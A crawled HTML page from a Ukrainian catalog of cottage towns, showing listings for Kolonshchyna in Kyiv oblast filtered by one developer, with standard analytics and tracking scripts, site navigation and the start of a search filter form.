

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?developer=topdom
body_size: 22413
content:
<!DOCTYPE html>
<html lang="ua" dir="ltr">
    <!-- (c) студия Wezom | www.wezom.com.ua -->
    <head>
        
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Котеджні містечка Колонщини. Актуальні ціни та статус будівництва</title>
    <meta name="description" lang="ru-ru"
          content="Каталог котеджних містечок Колонщини. Продаж будинків у котеджних містечках, актуальні ціни, типові проекти, статус будівництва.">
<link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>

    <link rel="canonical" href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?developer=topdom"/>
<meta property="og:title" content="Котеджні містечка Колонщини. Актуальні ціни та статус будівництва">
<meta property="og:type" content="website">
<meta property="og:site_name" content="vsekottedzhi.com.ua">
<meta property="og:url"
      content="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?developer=topdom">
<meta property="og:description" content="Каталог котеджних містечок Колонщини. Продаж будинків у котеджних містечках, актуальні ціни, типові проекти, статус будівництва.">
<meta property="og:image" content="//vsekottedzhi.com.ua/Media/assets/images/logo-ua.svg"/>
<meta property="og:img" content="//vsekottedzhi.com.ua/Media/assets/images/logo-ua.svg"/>
<link rel="image_src" href="//vsekottedzhi.com.ua/Media/assets/images/logo-ua.svg"/>
<meta name="twitter:image:src" content="//vsekottedzhi.com.ua/Media/assets/images/logo-ua.svg"/>

<link rel="alternate" hreflang="ru-UA" href="https://vsekottedzhi.com.ua/catalog/kievskaja-oblast/skolonschina?developer=topdom">
<link rel="alternate" hreflang="uk-UA" href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast/skolonschina?developer=topdom">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: 'https://vsekottedzhi.com.ua/ua/ajax/mapItem'
                },
				filter: {
				    main: 'https://vsekottedzhi.com.ua/ua/ajax/getParamsFilter',
                    construction: 'https://vsekottedzhi.com.ua/ua/ajax/getConstructionFilter'
                },
                favorites:
                {
                     default: 'https://vsekottedzhi.com.ua/ua/ajax/favorites',
	                 projects: 'https://vsekottedzhi.com.ua/ua/ajax/favoritesProjects'
                },
                livesearch: 'https://vsekottedzhi.com.ua/ua/ajax/search',
                currencies: 'https://vsekottedzhi.com.ua/ua/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDJjxOlcTbqjgHhtTT1Og2gUhCCqxvbLJU'
		}
	}
</script>



<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;margin-right:0!important;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}@media only screen and (min-width:481px){html{font-size:13px}}@media only screen and (min-width:768px){html{font-size:14px}}@media only screen and (min-width:1025px){html{font-size:15px}}@media only screen and (min-width:1281px){html{font-size:16px}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}}</style>
<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
                    <meta name="google-site-verification" content="dhiCZF7MZCpqS0DdbG633V9NH-pKZt984Xtv5zifBO4" />                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-3');
</script>
                    <meta name="google-site-verification" content="8in6b3o-Mv4saW0XhWNIoCkqkQnfHr21rSmID7EDZYw" />                    <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '658098078389373');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=658098078389373&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->                <style></style>
    </head>
    <body class="is-loading view-catalog">
                <div class="wrapper">
            <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="https://vsekottedzhi.com.ua/ua" class="logo logo--mobile" title="На головну
    ">
                                                    <img class="logo__img" src="/Media/assets/images/logo-ua.svg" alt="Всі КМ" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="https://vsekottedzhi.com.ua/ua" class="logo header__logo" title="На головну
    ">
                                                    <img class="logo__img" src="/Media/assets/images/logo-ua.svg" alt="Всі КМ" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item  is-current ">
                                <a class="navbar__link" href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast">
                                    <span>Каталог котеджів</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="https://vsekottedzhi.com.ua/ua/map/kievskaja-oblast">
                                    <span>На карті
    </span>
                                </a>
                            </li>
                                                            <li class="navbar__item">
                                    <a class="navbar__link" target="_blank" href="https://vn.com.ua/ua">
                                        <span>Новобудови</span>
                                    </a>
                                </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="https://vsekottedzhi.com.ua/ua/developers">
                                        <span>Забудовники</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://vsekottedzhi.com.ua/ua/offers">
                                        <span>Акції</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                        <div class="gcell _def-show _ml-auto">
                            <div class="nice-group nice-group--sm">
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--langs ">
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">Укр</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                    <li class="dropdown__item">
                                                        <a href="https://vsekottedzhi.com.ua/catalog/kievskaja-oblast/skolonschina?developer=topdom" class="dropdown__link">
                                                            <span>Рус</span>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                    <div class="dropdown dropdown--currencies js-init" data-currency-setter>
                                        <div class="dropdown__heading">
                                            <div class="dropdown__title">ГРН</div>
                                            <div class="dropdown__icon">
                                                <i class="svgi svgi--chevron-down ">
                                                    <svg viewBox="0 0 12.44 7.438" width="12.44" height="7.438">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#chevron-down"></use>
                                                    </svg>
                                                </i>
                                            </div>
                                        </div>
                                        <div class="dropdown__body">
                                            <ul class="dropdown__list">
                                                                                                                                                                                                                                                                <li class="dropdown__item" data-currency="usd">
                                                            <span class="dropdown__link">
                                                                <span>USD</span>
                                                            </span>
                                                        </li>
                                                                                                                                                </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell">
                            <div class="nice-group nice-group--def">
                                <div class="nice-group__item">
                                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                    </button>
                                </div>
                                <div class="nice-group__item">
                                    <div class="" data-favorites-tooltip>
                                        <a class="button button--air button--tdn button--favorites header__control-button "
                                           href='https://vsekottedzhi.com.ua/ua/favorites'
                                           data-favorites-count='0'
                                        >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </a>
                                        <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В обраному:</strong>
                                                    <span data-tooltip-text>0&nbsp;комплексів</span>
                                                </span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                <div class="nice-group__item">
                                                                            <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='https://vsekottedzhi.com.ua/ua/popup/get' data-param='{"name":"Auth"}' onclick="gtag('event', 'Клик Личный кабинет', {'event_category': 'personal', 'event_action': 'click_personal'});">
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                        </button>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Немає результатів пошуку'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="https://vsekottedzhi.com.ua/ua/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введіть мінімум 3 символи">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Назва КМ, адреса або компанія" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Знайти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion" data-scroller data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Всі результати пошуку</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container">
    <div class="banner banner--color-yellow banner--header js-init" data-close>
        <div class="banner__content">
            <div class="banner__content-icon">
                <i class="svgi button__svgi">
                    <svg xmlns="http://www.w3.org/2000/svg" id="flag-icon-css-ua" viewBox="0 0 640 480">
                        <g fill-rule="evenodd" stroke-width="1pt">
                        <path fill="#ffd500" d="M0 0h640v480H0z"/>
                        <path fill="#005bbb" d="M0 0h640v240H0z"/>
                        </g>
                    </svg>
                </i>
                <div class="banner__text banner__text--dark">Офіційний рахунок нацбанку для гуманітарної допомоги українцям</div>
            </div>
            <a href="https://bank.gov.ua/ua/news/all/natsionalniy-bank-vidkriv-rahunok-dlya-gumanitarnoyi-dopomogi-ukrayintsyam-postrajdalim-vid-rosiyskoyi-agresiyi" target="blank" class="banner__button banner__button--help">Допомогти</a>                            
        </div>
    </div>
</div>
            <div class="content">
                <div class="breadcrumbs" id="go_to_home_page"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="https://vsekottedzhi.com.ua/ua">Котеджні містечка України</a></span><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="https://vsekottedzhi.com.ua/ua/catalog/kievskaja-oblast">Котеджні містечка Київської області</a></span><span class="breadcrumbs__item">Котеджні містечка Колонщини</span></nav></div></div>                                <div class="control-panel ">
                    <div class="control-panel__heading">
    <div class="container">
        <div class="grid grid--spaces-def _items-center _justify-between control-panel__container _def-justify-start">
            <div class="gcell gcell--auto _mlr-auto _md-mlr-none">
                <h1 class="control-panel__title">Котеджні містечка Колонщини</h1>
            </div>
            <div class="control-panel__current">
                    <span class="button__text js-zhk-current-number">
                        <span class="button__text js-zhk-current-number">
                            Продаж домiв в 1 КМ                        </span>
                    </span>
            </div>
            <div class="control-panel__button-container _justify-around">
                <div class="gcell gcell--auto _flex gcell--md-auto _text-right">
                    <button class="button button--air button--filter js-init "
                            type='button'
                            data-toggle='{"context":".content","map":{".button--filter":"is-active",".control-panel":"is-open",".filter":"is-open","body":"control-panel-is-open filter-is-open"},"toggleOnBlur":false,"onlyOne":false}'
                            data-filter-cookie='{"name":"filter_is_open","value":1}'
                            data-switch-text='["Налаштування пошуку", "Приховати налаштування"]'
                    >
                    <span class="button__content">
                        <i class="svgi svgi--settings button__svgi button__svgi--left">
                            <svg viewBox="0 0 25 22" width="25" height="22">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#settings"></use>
                            </svg>
                        </i>
                        <span class="button__text">Налаштування пошуку</span>
                    </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _flex gcell--md-auto _text-right">
                    <a href="https://vsekottedzhi.com.ua/ua/map/kievskaja-oblast/skolonschina?developer=topdom" class="button button--air filter__button filter__button--onmap" type='button' data-filter-action="another-view">
                        <span class="button__content">
                            <i class="svgi svgi--map-marker button__svgi button__svgi--left">
                                                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg?v=1650612623#map-marker"></use>
                                    </svg>
                                                            </i>
                            <span class="button__text">Показати на мапі
    </span>
                        </span>
                    </a>
                </div>
            </div>
                    </div>
    </div>
</div>
<div class="control-panel__body">
    <div class="container">
        <div class="filter">
            <div class="form form--filter js-init" data-filter="main">
                <form action="https://vsekottedzhi.com.ua/ua/ajax/getParamsFilter" method="POST">
                    <div class="form__content">
                        <div class="grid grid--hspaces-mg grid--vspaces-def grid--lg-hspaces-lg _justify-between _items-center _lg-flex-nowrap">
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                <div class="filter__block" data-name-filter="oblast">
                                    <div class="filter__block-desc">Область</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--select-box">
                                                    <div class="select-box select-box--single js-init  " data-toggle='selectBox' data-select-box='single'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення" data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                                                    <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ivanofrankovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-12">
